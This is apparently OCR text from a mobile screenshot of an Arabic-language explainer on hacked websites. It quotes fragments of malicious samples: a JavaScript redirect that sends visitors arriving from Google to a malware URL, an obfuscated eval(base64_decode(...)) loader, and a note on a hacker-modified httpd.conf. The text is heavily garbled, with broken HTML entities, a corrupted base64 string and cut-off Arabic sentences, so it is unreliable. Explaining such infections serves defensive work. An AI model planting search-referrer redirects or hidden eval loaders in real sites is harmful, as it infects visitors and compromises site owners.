
&lt;script&gt;

  if (document.referrer.match(/google\.com/)) {

    window.location("http://&lt;<em><strong>_malw
  }

ز ضار تم إخفاؤه لمنع رصده:
eval
(
base64_decode
(
"aWYoZnVuaauUl+hasdqetiDi2iOwl
فات عناصر مشتركة تم تصميمها لكتابة رموز ضارّة عشوائيًا وجعلها غير
يرة النصوص البرمجية:
#httpd.conf modified by the hacker